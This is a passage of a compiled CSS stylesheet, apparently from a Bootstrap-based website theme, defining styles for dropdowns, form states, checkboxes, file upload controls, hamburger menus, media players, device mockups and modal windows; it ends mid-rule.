.dropdown-unfold[aria-labelledby] {
  opacity: 0; }

.dropdown-unfold[aria-labelledby][role="tabpanel"] {
  display: block;
  opacity: 1; }

.dropdown-unfold[aria-labelledby].u-unfold--css-animation, .dropdown-unfold[aria-labelledby].u-unfold--jquery-slide {
  display: block;
  opacity: 1; }

.dropdown-unfold.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.dropdown-unfold.show {
  display: block;
  opacity: 1; }

/* Menu */
.dropdown-menu {
  margin-top: .5rem;
  font-size: 0.875rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  box-shadow: 0 5px 9px rgba(55, 125, 255, 0.075), 0 5px 9px rgba(119, 131, 143, 0.075); }

/* Nav Link */
.dropdown-nav-link {
  color: #77838f;
  font-weight: 300;
  font-size: 0.875rem; }
  .dropdown-nav-link:hover {
    color: #1e2022; }

/* Item */
.dropdown-item {
  font-size: 0.875rem; }
  .dropdown-item:hover {
    color: #377dff; }
  .dropdown-item.active {
    color: #377dff; }
  .dropdown-item-icon, header .menu-image-title-after.menu-image-not-hovered img {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    font-size: 0.8125rem;
    min-width: 1rem;
    max-width: 1rem;
    margin-right: .5rem; }

/* Toggle */
.dropdown-toggle::after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 80%;
  font-weight: 900;
  content: "";
  margin-left: .5rem; }

.dropdown-toggle-collapse::after {
  transition: 0.3s; }

.dropdown-toggle-collapse[aria-expanded="true"]::after {
  transform: rotate(-180deg); }

/* Dropdown Positions */
.dropdown-menu-top {
  top: 0; }

.dropdown-menu-bottom {
  top: auto;
  bottom: 0; }

@media (min-width: 576px) {
  .dropdown-menu-sm-top {
    top: 0; }
  .dropdown-menu-sm-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 768px) {
  .dropdown-menu-md-top {
    top: 0; }
  .dropdown-menu-md-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 992px) {
  .dropdown-menu-lg-top {
    top: 0; }
  .dropdown-menu-lg-bottom {
    top: auto;
    bottom: 0; } }

@media (min-width: 1200px) {
  .dropdown-menu-xl-top {
    top: 0; }
  .dropdown-menu-xl-bottom {
    top: auto;
    bottom: 0; } }

/*------------------------------------
  Dropdown Card
------------------------------------*/
.dropdown-card {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 2rem; }
  @media (min-width: 768px) {
    .dropdown-card {
      min-width: 25rem; } }

/*------------------------------------
  Dropdown Sizes
------------------------------------*/
@media (min-width: 576px) {
  .dropdown-menu-size-md {
    width: 440px; }
  .dropdown-menu-size-lg {
    width: 340px; } }

@media (min-width: 768px) {
  .dropdown-menu-size-lg {
    width: 440px; } }

@media (min-width: 992px) {
  .dropdown-menu-size-lg {
    width: 740px; } }

/*------------------------------------
  Form
------------------------------------*/
.custom-select:focus, select:focus, .select2.select2-container .select2-selection--single:focus, .select2.select2-container .select2-selection--multiple:focus,
.form-control:focus {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1);
  border-color: rgba(55, 125, 255, 0.5); }

.form-label {
  display: block;
  text-transform: uppercase;
  font-size: 80%;
  font-weight: 500; }

/* Form Borderless */
.input-group-borderless .form-control,
.input-group-borderless .input-group-text {
  border: none; }
  .input-group-borderless .form-control:focus,
  .input-group-borderless .input-group-text:focus {
    box-shadow: none; }

/*------------------------------------
  Form Pill
------------------------------------*/
.input-group-pill, .hero-subscribe-2 .input-group {
  border-radius: 6.1875rem; }
  .input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .input-group-pill > .form-control:last-child, .hero-subscribe-2 .input-group > .form-control:last-child {
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
  .input-group-pill .input-group-prepend > .btn,
  .hero-subscribe-2 .input-group .input-group-prepend > .btn {
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
  .input-group-pill .input-group-append > .btn,
  .hero-subscribe-2 .input-group .input-group-append > .btn {
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }

/*------------------------------------
  Form Sizes
------------------------------------*/
/* Default Size */
.input-group.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
  padding-left: 1.5rem; }

.input-group.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
.input-group.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group .input-group-prepend > .input-group-text,
.input-group .input-group-append > .input-group-text {
  font-size: 0.875rem; }

/* Extra Small Size */
.input-group-xs.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group-xs.input-group > .form-control:first-child {
  padding-left: 1.375rem; }

.input-group-xs.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group-xs.input-group .input-group-prepend > .input-group-text,
.input-group-xs.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group-xs.input-group .input-group-prepend > .btn {
  padding-left: 1.25rem; }

.input-group-xs.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group-xs.input-group .input-group-append > .input-group-text,
.input-group-xs.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group-xs.input-group .input-group-append > .btn {
  padding-right: 1.25rem; }

.input-group-xs .input-group-prepend > .input-group-text,
.input-group-xs .input-group-append > .input-group-text {
  font-size: 0.625rem; }

.form-control-xs {
  height: calc(1.925rem + 1px);
  padding: 0.4375rem 0.9375rem;
  font-size: 0.75rem;
  line-height: 1.4; }

/* Small Size */
.input-group-sm.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group-sm.input-group > .form-control:first-child {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group-sm.input-group .input-group-prepend > .input-group-text,
.input-group-sm.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group-sm.input-group .input-group-prepend > .btn {
  padding-left: 1rem; }

.input-group-sm.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group-sm.input-group .input-group-append > .input-group-text,
.input-group-sm.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group-sm.input-group .input-group-append > .btn {
  padding-right: 1rem; }

.input-group-sm .input-group-prepend > .input-group-text,
.input-group-sm .input-group-append > .input-group-text {
  font-size: 0.75rem; }

/* Large Size */
.input-group-lg.input-group-pill > .form-control:first-child, .hero-subscribe-2 .input-group > .form-control:first-child {
  padding-left: 2rem; }

.input-group-lg.input-group-pill .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group-lg.input-group-pill .input-group-prepend > .btn,
.hero-subscribe-2 .input-group .input-group-prepend > .btn {
  padding-left: 1.375rem; }

.input-group-lg.input-group-pill .input-group-append > .input-group-text, .hero-subscribe-2 .input-group .input-group-append > .input-group-text,
.input-group-lg.input-group-pill .input-group-append > .btn,
.hero-subscribe-2 .input-group .input-group-append > .btn {
  padding-right: 1.5rem; }

.input-group-lg .input-group-prepend > .input-group-text, .hero-subscribe-2 .input-group .input-group-prepend > .input-group-text,
.input-group-lg .input-group-append > .input-group-text,
.hero-subscribe-2 .input-group .input-group-append > .input-group-text {
  font-size: 1rem; }

/*------------------------------------
  Focus States
------------------------------------*/
.u-focus-state .form-label + .form-control,
.u-focus-state .custom-select,
.u-focus-state select,
.u-focus-state .select2.select2-container .select2-selection--single,
.select2.select2-container .u-focus-state .select2-selection--single,
.u-focus-state .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-focus-state .select2-selection--multiple,
.u-focus-state .input-group,
.u-focus-state .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(55, 125, 255, 0.1); }

.u-focus-state .input-group-text {
  color: #377dff; }

.u-focus-state:focus,
.u-focus-state *:focus,
.u-focus-state .input-group-text,
.u-focus-state .form-control {
  border-color: rgba(55, 125, 255, 0.5); }

.u-focus-state .form-control {
  box-shadow: none; }

/*------------------------------------
  Success State
------------------------------------*/
.u-has-success .form-label + .form-control,
.u-has-success .custom-select,
.u-has-success select,
.u-has-success .select2.select2-container .select2-selection--single,
.select2.select2-container .u-has-success .select2-selection--single,
.u-has-success .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-has-success .select2-selection--multiple,
.u-has-success .input-group,
.u-has-success .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(0, 201, 167, 0.1); }

.u-has-success .input-group-text {
  color: #00c9a7; }

.u-has-success:focus,
.u-has-success *:focus,
.u-has-success .input-group-text,
.u-has-success .form-control {
  border-color: rgba(0, 201, 167, 0.5); }

/*------------------------------------
  Error State
------------------------------------*/
.u-has-error .form-label + .form-control,
.u-has-error .custom-select,
.u-has-error select,
.u-has-error .select2.select2-container .select2-selection--single,
.select2.select2-container .u-has-error .select2-selection--single,
.u-has-error .select2.select2-container .select2-selection--multiple,
.select2.select2-container .u-has-error .select2-selection--multiple,
.u-has-error .input-group,
.u-has-error .form-control:first-child:last-child {
  box-shadow: 0 0 10px rgba(222, 68, 55, 0.1); }

.u-has-error .input-group-text {
  color: #de4437; }

.u-has-error:focus,
.u-has-error *:focus,
.u-has-error .input-group-text,
.u-has-error .form-control {
  border-color: rgba(222, 68, 55, 0.5); }

/*------------------------------------
  Bookmark Checkbox
------------------------------------*/
.bookmark-checkbox {
  position: relative;
  display: block;
  line-height: 0; }
  .bookmark-checkbox-input {
    position: absolute;
    z-index: -1;
    opacity: 0; }
  .bookmark-checkbox-label {
    position: relative;
    width: 2rem;
    height: 2rem;
    font-size: 0.8175rem;
    color: #77838f;
    border-radius: 50%;
    cursor: pointer;
    margin-bottom: 0;
    transition: 0.3s; }
    .bookmark-checkbox-label::before {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      content: "";
      font-family: "Font Awesome 5 Free"; }
  .bookmark-checkbox-input:checked ~ .bookmark-checkbox-label {
    color: #fff;
    background-color: #377dff;
    box-shadow: 0 3px 6px 0 rgba(55, 125, 255, 0.25);
    transform: scale(1.1); }

/*------------------------------------
  Checkbox Bordered
------------------------------------*/
.checkbox-outline {
  padding-left: 0;
  margin-right: 0; }
  .checkbox-outline__label {
    border: 1px solid #e7eaf3;
    cursor: pointer; }
  .checkbox-outline__input:checked ~ .checkbox-outline__label {
    border-color: #377dff; }

/*------------------------------------
  Checkbox Switch
------------------------------------*/
.custom-switch {
  padding-left: 3.25rem; }
  .custom-switch .custom-control-label::before {
    left: -3.25rem;
    height: 1.5rem;
    border: none;
    background-color: #e7eaf3;
    border-radius: 6.1875rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.625rem);
    left: calc(-2.875rem);
    background-color: #fff; }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    transform: translateX(1rem); }

/*------------------------------------
  Custom Checkbox
------------------------------------*/
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  border-color: rgba(55, 125, 255, 0); }

/*------------------------------------
  File Attachment Button
------------------------------------*/
.file-attachment-btn {
  position: relative;
  overflow: hidden;
  margin-bottom: 0; }
  .file-attachment-btn__label {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: inherit;
    opacity: 0; }

/*------------------------------------
  File Attachment Input
------------------------------------*/
.file-attachment-input {
  position: relative;
  display: block;
  background-color: #f8fafd;
  border: 2px dashed #e7eaf3;
  text-align: center;
  overflow: hidden;
  cursor: pointer;
  border-radius: 0.3125rem;
  padding: 4rem;
  margin-bottom: 0; }
  .file-attachment-input__label {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    min-width: 100%;
    min-height: 100%;
    cursor: inherit;
    opacity: 0; }
  .file-attachment-input:hover {
    background-color: #f5f8fc; }

/*------------------------------------
  File Attachment Link
------------------------------------*/
.file-attachment-link {
  position: relative;
  top: .4375rem;
  overflow: hidden; }
  .file-attachment-link input[type="file"] {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    width: 100%;
    height: 100%;
    opacity: 0; }
  .file-attachment-link__label {
    color: rgba(255, 255, 255, 0.7);
    border-bottom: 1px dashed rgba(255, 255, 255, 0.7);
    margin-bottom: 0; }
  .file-attachment-link:hover .u-file-attachment-link__label {
    color: #fff;
    border-color: rgba(255, 255, 255, 0.7); }

/*------------------------------------
  Google Map Interactive
------------------------------------*/
.u-gmap-interactive {
  height: 15.625rem;
  border: 4px solid #fff;
  border-radius: 0.3125rem;
  box-shadow: 0 0 45px rgba(140, 152, 164, 0.125); }
  .u-gmap-interactive .gm-style > div:first-child > div + div > div:last-child > div > div:first-child > div:first-child {
    display: none; }
  .u-gmap-interactive .gm-style-iw {
    min-width: 11.0625rem;
    background-color: #fff;
    text-align: center;
    overflow: inherit;
    box-shadow: 0 0 45px rgba(140, 152, 164, 0.4);
    border-radius: 0.3125rem;
    padding-top: 1.5rem;
    padding-bottom: .5rem; }
    .u-gmap-interactive .gm-style-iw::before {
      position: absolute;
      bottom: -.75rem;
      left: 50%;
      width: 1rem;
      height: .875rem;
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16.1 14.5'%3E %3Cpath fill='#fff' d='M9.8,13.5L15.9,3c0.8-1.3-0.2-3-1.7-3H2C0.5,0-0.5,1.7,0.3,3l6.1,10.5C7.1,14.8,9,14.8,9.8,13.5z' /%3E%3C/svg%3E");
      background-repeat: no-repeat;
      content: "";
      transform: translateX(-50%); }
    .u-gmap-interactive .gm-style-iw img {
      max-width: 100%; }
  .u-gmap-interactive__info {
    padding-right: .5rem;
    padding-bottom: .5rem;
    padding-left: .5rem; }

/*------------------------------------
  Go To
------------------------------------*/
.u-go-to {
  display: none;
  position: relative;
  z-index: 100;
  width: 2.5rem;
  height: 2.5rem;
  background-color: #377dff;
  color: #fff;
  font-size: 0.75rem;
  border-radius: 0.3125rem;
  opacity: 0.5;
  transition: 0.3s ease-out; }
  .u-go-to__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-go-to:hover, .u-go-to:focus:hover {
    color: #fff;
    opacity: 1; }

/*------------------------------------
  Got to Section - Vertical Arrow
------------------------------------*/
.u-go-to-ver-arrow {
  display: inline-block;
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1);
  padding: 2rem 1rem;
  border-radius: 6.1875rem; }
  .u-go-to-ver-arrow:hover .u-go-to-ver-arrow__inner {
    transform: translateY(3px); }
  .u-go-to-ver-arrow__inner {
    transition: 0.2s ease-in-out; }

/*------------------------------------
  Got to Section - Modern
------------------------------------*/
.u-go-to-modern {
  position: relative;
  z-index: 2;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  width: 3.5rem;
  height: 3.5rem;
  font-size: 1.125rem;
  color: #377dff;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0 0 1.25rem rgba(140, 152, 164, 0.2); }
  .u-go-to-modern .u-go-to-modern__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }

/*------------------------------------
  Got to Section - Wave
------------------------------------*/
.u-go-to-wave {
  width: 13.125rem;
  margin-left: auto;
  margin-right: auto; }
  @media (max-width: 575.98px) {
    .u-go-to-wave {
      width: 10rem; } }
  .u-go-to-wave__icon {
    transform: translateY(-50%); }

/*------------------------------------
  Hamburgers
------------------------------------*/
.u-hamburger {
  font-size: inherit;
  line-height: 0;
  padding: 0.25rem; }
  .u-hamburger:hover .u-hamburger__inner, .u-hamburger:hover .u-hamburger__inner::before, .u-hamburger:hover .u-hamburger__inner::after {
    background-color: #377dff; }
  .u-hamburger__box {
    width: 1.5625rem;
    height: 0.875rem;
    display: inline-block;
    position: relative; }
  .u-hamburger__inner {
    display: block;
    top: 0.0625rem;
    margin: top, -0.0625rem; }
    .u-hamburger__inner, .u-hamburger__inner::before, .u-hamburger__inner::after {
      width: 1.5625rem;
      height: 0.125rem;
      background-color: #8c98a4;
      position: absolute;
      transition-property: transform;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::before, .u-hamburger__inner::after {
      content: "";
      display: block; }
    .u-hamburger__inner::before {
      top: 0.375rem;
      transition-property: transform, opacity;
      transition-duration: 0.3s;
      transition-timing-function: ease; }
    .u-hamburger__inner::after {
      top: 0.75rem; }
  .u-hamburger[aria-expanded="true"] .u-hamburger__inner,
  .u-hamburger .is-active .u-hamburger__inner {
    transform: translate3d(0, 0.375rem, 0) rotate(45deg); }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::before,
    .u-hamburger .is-active .u-hamburger__inner::before {
      transform: rotate(-45deg) translate3d(-0.2232142857rem, -0.25rem, 0);
      opacity: 0; }
    .u-hamburger[aria-expanded="true"] .u-hamburger__inner::after,
    .u-hamburger .is-active .u-hamburger__inner::after {
      transform: translate3d(0, -0.75rem, 0) rotate(-90deg); }
  .u-hamburger--white .u-hamburger__inner, .u-hamburger--white .u-hamburger__inner::before, .u-hamburger--white .u-hamburger__inner::after {
    background-color: rgba(255, 255, 255, 0.8); }
  .u-hamburger--white:hover .u-hamburger__inner, .u-hamburger--white:hover .u-hamburger__inner::before, .u-hamburger--white:hover .u-hamburger__inner::after {
    background-color: #fff; }

.js-header-fix-moment .u-hamburger--white .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white .u-hamburger__inner::after {
  background-color: #8c98a4; }

.js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::before, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner::after {
  background-color: #377dff; }

/*------------------------------------
  Hero v1
------------------------------------*/
.u-hero-v1 {
  position: relative; }
  .u-hero-v1__main {
    position: relative;
    z-index: 1;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center; }
    @media (min-width: 992px) {
      .u-hero-v1__main {
        height: 70vh; } }
    .u-hero-v1__main::after {
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: -1;
      background-color: rgba(38, 60, 100, 0.3);
      content: ""; }
  .u-hero-v1__secondary {
    position: relative; }
    @media (min-width: 992px) {
      .u-hero-v1__secondary {
        height: 30vh; } }
  .u-hero-v1__last {
    position: absolute;
    bottom: 0;
    left: 58.333333%; }
    .u-hero-v1__last-inner {
      position: absolute;
      top: 50%;
      transform: translate(0, -50%);
      width: 30%;
      padding-left: 3rem;
      padding-right: 3rem; }
    .u-hero-v1__last-next {
      color: #0049d0; }
    .u-hero-v1__last-prev {
      color: #962319; }

/*------------------------------------
  Indicator Dots
------------------------------------*/
.u-indicator-dots {
  position: relative; }
  @media (min-width: 768px) {
    .u-indicator-dots::after {
      position: absolute;
      right: -2.1875rem;
      top: 50%;
      width: 2.4375rem;
      height: .75rem;
      background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 55 16'%3E %3Ccircle fill='%23e7eaf3' cx='27.7' cy='8.1' r='7.7'/%3E %3Ccircle fill='%23e7eaf3' cx='5' cy='8.1' r='5'/%3E %3Ccircle fill='%23e7eaf3' cx='50' cy='8.1' r='5'/%3E %3C/svg%3E");
      background-repeat: no-repeat;
      content: "";
      margin-top: -.375rem; } }

/*------------------------------------
  Indicator - Vertical Dashed
------------------------------------*/
.u-indicator-vertical-dashed-item:not(:last-child) {
  position: relative;
  margin-bottom: 1rem; }
  .u-indicator-vertical-dashed-item:not(:last-child)::after {
    position: absolute;
    top: 1.625rem;
    bottom: -.8125rem;
    left: .625rem;
    border-left: 2px dashed #e7eaf3;
    content: ""; }

/*------------------------------------
  Indicator Vertical Line
------------------------------------*/
.u-indicator-vertical-line {
  position: relative; }
  @media (min-width: 768px) {
    .u-indicator-vertical-line::after {
      position: absolute;
      right: -.9375rem;
      top: 50%;
      height: 4rem;
      border-left: 1px solid rgba(30, 32, 34, 0.2);
      content: "";
      margin-top: -2rem;
      transform: rotate(15deg); } }

/*------------------------------------
  Indicator Steps
------------------------------------*/
.u-indicator-steps {
  position: relative;
  padding-left: 2.5rem; }
  .u-indicator-steps::before {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: -.25rem;
    width: 2rem;
    height: .0625rem;
    border-top: 1px solid #e7eaf3;
    margin: auto auto auto 0;
    content: ""; }
  .u-indicator-steps::after {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: -.3125rem;
    width: .0625rem;
    height: 100%;
    border-right: 1px solid #e7eaf3;
    margin: auto auto auto 0;
    content: ""; }
  .u-indicator-steps:first-child::after {
    height: 50%;
    top: auto; }
  .u-indicator-steps:last-child::after {
    height: 50%;
    bottom: auto; }
  .u-indicator-steps__inner {
    min-width: 3rem; }

/*------------------------------------
  Media Player
------------------------------------*/
.u-media-player {
  color: #1e2022;
  transition: all 0.2s ease-in-out; }
  .u-media-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 3.75rem;
    height: 3.75rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #1e2022;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-media-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }
    .u-media-player__icon--box-shadow {
      box-shadow: 0 0 2.5rem rgba(140, 152, 164, 0.3); }
  .u-media-player:hover .u-media-player__icon, .u-media-player:focus .u-media-player__icon {
    color: #377dff;
    transform: scale(1.1); }
  .u-media-player:hover .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--primary {
    background-color: #377dff; }
  .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--success {
    background-color: #00c9a7; }

/* Colors */
.u-media-player:hover .u-media-player__icon--primary, .u-media-player:hover .u-media-player__icon--success, .u-media-player:focus .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--success {
  color: #fff; }

.u-media-player__icon--primary {
  color: #377dff;
  background-color: rgba(55, 125, 255, 0.1); }

.u-media-player__icon--success {
  color: #00c9a7;
  background-color: rgba(0, 201, 167, 0.1); }

/* Large Size */
.u-media-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Extra Large Size */
.u-media-player__icon--xl {
  width: 6.25rem;
  height: 6.25rem;
  font-size: 1rem; }

/* Positions */
.u-media-player--centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@media (min-width: 992px) {
  .u-media-player--left-minus-50x-top-50x-lg {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%); } }

/*------------------------------------
  Media Viewer
------------------------------------*/
.u-media-viewer {
  position: relative;
  display: block; }
  .u-media-viewer:hover .u-media-viewer__icon {
    opacity: 1;
    transform: scale(1); }
  .u-media-viewer__container {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
  .u-media-viewer__icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.75rem;
    color: #fff;
    background-color: #377dff;
    border-radius: 50%;
    opacity: 0;
    transform: scale(0.7);
    transition: 0.3s ease-in-out; }
    .u-media-viewer__icon:hover, .u-media-viewer__icon:focus {
      color: #fff; }
    .u-media-viewer__icon--active {
      opacity: 1;
      transform: scale(1); }
    .u-media-viewer__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%); }

/*------------------------------------
  Video Player
------------------------------------*/
.u-video-player {
  position: relative;
  background-color: #000; }
  .u-video-player__preview {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    opacity: 1;
    object-fit: cover;
    transition: opacity 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__preview {
      opacity: 0;
      pointer-events: none; }
  .u-video-player__btn {
    z-index: 3;
    transition: transform 0.3s ease-in-out; }
    .u-video-player__played .u-video-player__btn {
      animation: videoPlayerButton 0.4s ease-in-out forwards;
      pointer-events: none; }
    .u-video-player__btn:hover .u-video-player__icon, .u-video-player__btn:focus .u-video-player__icon {
      color: #377dff;
      transform: scale(1.1); }
  .u-video-player__icon {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    width: 2.25rem;
    height: 2.25rem;
    font-size: 0.8125rem;
    border-radius: 50%;
    color: #1e2022;
    background-color: #fff;
    transition: all 0.3s ease-in-out; }
    .u-video-player__icon-inner {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      margin-left: .125rem; }

/* Large Size */
.u-video-player__icon--lg {
  width: 5rem;
  height: 5rem;
  font-size: 1rem; }

/* Positions */
.u-video-player__centered {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%); }

@keyframes videoPlayerButton {
  from {
    opacity: 1; }
  to {
    opacity: 0;
    transform: translate(-50%, -50%) scale(1.3); } }

/*------------------------------------
  Mockup Browser v1
------------------------------------*/
.u-browser-v1 {
  position: relative;
  max-width: 53.125rem; }
  .u-browser-v1__svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    max-width: 85%;
    border-radius: 0.5rem;
    box-shadow: 0 0.625rem 2.5rem 0.625rem rgba(140, 152, 164, 0.175); }

/*------------------------------------
  Mockup Devices v1
------------------------------------*/
.u-devices-v1 {
  position: absolute;
  top: 3rem;
  left: 50%;
  width: 40.625rem;
  transform: rotate(-17deg);
  transform-origin: 100% 0; }
  .u-devices-v1__tablet-svg, .u-devices-v1__phone-svg {
    border-radius: 2.125rem;
    box-shadow: 0 0 10px 6px rgba(30, 32, 34, 0.05); }
  .u-devices-v1__tablet {
    width: 26.875rem;
    height: 34.3125rem; }
  .u-devices-v1__phone {
    width: 13.75rem;
    height: 27.5rem;
    margin-right: 1.25rem; }

/*------------------------------------
  Devices v2
------------------------------------*/
.u-devices-v2 {
  position: relative;
  overflow: hidden; }
  .u-devices-v2__tablet {
    position: absolute;
    left: 0;
    top: 0%;
    z-index: 1;
    width: 34.375rem;
    height: 50.875rem;
    transform: rotate(15deg);
    transform-origin: 90% -20%; }
    @media (max-width: 991.98px) {
      .u-devices-v2__tablet {
        transform-origin: 100% -40%; } }
    .u-devices-v2__tablet-svg {
      border-radius: 1.85rem;
      box-shadow: 0 0 0.75rem 0.5rem rgba(30, 32, 34, 0.1); }
  .u-devices-v2__phone {
    position: absolute;
    right: 0;
    bottom: -25%;
    z-index: 1;
    width: 19.8125rem;
    height: 41.5625rem;
    transform: rotate(-20deg);
    transform-origin: 100% 0; }
    .u-devices-v2__phone--left-position {
      position: absolute;
      right: auto;
      left: 0;
      transform-origin: 100% 40%; }
      @media (max-width: 1199.98px) {
        .u-devices-v2__phone--left-position {
          transform-origin: 100% 65%; } }
    .u-devices-v2__phone-svg {
      border-radius: 3rem;
      box-shadow: 0 0 0.75rem 0.5rem rgba(30, 32, 34, 0.1); }

/*------------------------------------
  Devices v3
------------------------------------*/
.u-devices-v3 {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  right: 0;
  width: 40%;
  border-radius: 4.0625rem;
  box-shadow: 10px 15px 55px 15px rgba(140, 152, 164, 0.1); }

/*------------------------------------
  Mockup Devices v4
------------------------------------*/
.u-devices-v4 {
  transform: rotate(-25deg); }
  .u-devices-v4__content {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 700px;
    transform-origin: 100% 0;
    transform: translateY(-50%); }
  .u-devices-v4__laptop {
    width: 35.9375rem;
    height: 20.75rem; }
  .u-devices-v4__tablet-svg, .u-devices-v4__tablet-ver-svg {
    border-radius: 1.375rem;
    box-shadow: 0 0 0.625rem 0.375rem rgba(30, 32, 34, 0.05); }
  .u-devices-v4__tablet {
    width: 17.1875rem;
    height: 25.4375rem;
    margin-left: 1.5625rem; }
  .u-devices-v4__tablet-ver {
    width: 25rem;
    height: 16.875rem; }
  .u-devices-v4__phone {
    width: 6.25rem;
    height: 13.0625rem;
    margin-left: 1.5625rem; }
    .u-devices-v4__phone-svg {
      border-radius: 1rem;
      box-shadow: 0 0 0.625rem 0.375rem rgba(30, 32, 34, 0.05); }

/*------------------------------------
  Modal Window
------------------------------------*/
.u-modal-window {
  display: none;
  max-height: 85vh; }

/*------------------------------------
  Modal Window - Facebook
------------------------------------*/
.u-modal--facebook {
  width: 31.25rem;
  border-radius: 0.3125rem; }
  .u-modal--facebook__body {
    position: relative;
    background-color: #3b5998;
    border-top-left-radius: 0.3125rem;
    border-top-right-radius: 0.3125rem; }
    .u-modal--facebook__body::after {
      position: absolute;
      left: 5rem;
      top: 100%;
      display: block;
      border-style: solid;
      border-width: 1.125rem 1.375rem 0 0;
      border-color: #3b5998 transparent transparent transparent;
      content: ""; }
  .u-modal--facebook__space {
    padding: 2rem; }
  .u-modal--facebook__content {
    background-color: #fff;
